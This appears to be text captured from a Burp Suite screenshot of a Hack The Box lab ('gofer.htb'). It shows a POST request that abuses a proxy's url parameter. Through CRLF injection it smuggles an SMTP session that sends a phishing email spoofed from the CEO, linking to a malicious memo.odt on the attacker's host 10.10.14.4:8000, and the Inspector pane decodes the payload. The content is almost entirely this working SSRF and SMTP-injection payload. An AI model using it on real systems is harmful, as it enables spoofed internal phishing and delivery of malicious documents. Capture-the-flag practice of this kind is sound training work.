 Request
Pretty Raw Hex
\n
1 POST /index.php?url=
http://10.10.14.4:4444/xHELO+whywontthiswork%250d%250aMAIL+FROM%3a<tbuckley%
40gofer.htb>%250d%250aRCPT+TO%3a<jhudson%40gofer.htb>%250d%250aDATA%250d%250
aFrom%3a+[CEO]+<tbuckley%40gofer.htb>%250d%250aTo%3a+<jhudson%40gofer.htb>%2
50d%250aDate%3a+Tue,+15+Sep+2017+17%3a20%3a26+-0400%250d%250aSubject%3a+I+ha
te+this+so+much%250d%250a%250d%250aYou+didn't+say+the+magic+word+<a+href%3d"
10.10.14.4%3a8000/memo.odt">memo.odt</a>%250d%250a HTTP/1.1
2 Host: proxy.gofer.htb
3 User-Agent: curl/7.88.1
4 Accept: */*
5 Content-Length: 0
6 Connection: close
7
8
Response
Raw
\n
1
Inspector
d%250aDate%3a+Tue,+15+Sep+2017+17%3a20%3a26+-0400%250d%250aSubject%3a+I+hate+this+so+much%250d%250a%250d%250aYou+di
dn't+say+the+magic+word+<a+href%3d"10.10.14.4%3a8000/memo.odt">memo.odt</a>%250d%250a
Decoded from: URL encoding
http://10.10.14.4:4444/xHELO whywontthiswork%0d%0aMAIL FROM:<tbuckley@gofer.htb>%0d%0aRCPT TO:<jhudson@gofer.htb>%0
d%0aDATA%0d%0aFrom: [CEO] <tbuckley@gofer.htb>%0d%0aTo: <jhudson@gofer.htb>%0d%0aDate: Tue, 15 Sep 2017 17:20:26 -0
400%0d%0aSubject: I hate this so much%0d%0a%0d%0aYou didn't say the magic word <a href="10.10.14.4:8000/memo.odt">m
emo.odt</a>%0d%0a
Decoded from: URL encoding
http://10.10.14.4:4444/xHELO whywontthiswork\r \n
MAIL FROM:<tbuckley@gofer.htb>\r \n
RCPT TO:<jhudson@gofer.htb>\r \n
DATA\r \n
From: [CEO] <tbuckley@gofer.htb>\r \n
To: <jhudson@gofer.htb>\r \n
Date: Tue, 15 Sep 2017 17:20:26 -0400\r \n
Subject: I hate this so much\r \n
\r \n
You didn't say the magic word <a href="10.10.14.4:8000/memo.odt">memo.odt</a>\r \n